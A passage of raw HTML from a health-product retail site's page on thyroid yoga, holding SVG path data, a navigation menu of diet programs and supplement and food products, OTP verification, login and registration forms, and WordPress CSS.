1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="598a07991b" /><input type="hidden" name="_wp_http_referer" value="/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="81e40880dd" /><input type="hidden" name="_wp_http_referer" value="/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 